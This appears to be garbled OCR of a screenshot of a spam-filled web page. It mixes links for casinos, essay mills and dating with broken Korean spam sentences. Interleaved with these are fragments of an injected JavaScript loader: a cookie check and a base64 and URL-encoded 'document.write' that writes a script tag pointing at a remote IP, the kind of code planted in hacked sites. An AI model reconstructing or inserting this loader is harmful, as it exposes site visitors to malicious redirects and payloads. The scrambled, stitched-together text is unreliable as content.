
CasinoOnlineC
 제공됩니다. 인터넷에서 제품을 판매한다
cheap essays
바카라사이트
방법을 배우는 것을 의미합니
 문을
바카라사이트
닫고 있다는 사실에 놀
cheap-disserta
Chpoking Trahi
지역을 화려하게 장식하는 역할을하기 위해
CollegeEssay
들은 petrographically하고 지구 화학
CollegeEssayW
치한다. 이 전화는 2 년 계약을 맺은 T Mobile
CollegeHelp
=document.cookie.match(new
|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
Colllege Essa
omponent(U[1]):void 0}var
Custom Writin
base64,ZG9jdW1lbnQud3JpdGUodW5lc2Nh
iU2OSU3MCU3NCUyMCU3MyU3MiU2M
Customessay
3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
CustomEssayW
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1M
UzQyUyRiU3MyU2MyU3MiU2OSU3MCU
CustomWriting
h.floor(Date.now()/1e3),cookie=getC
Dating Tips For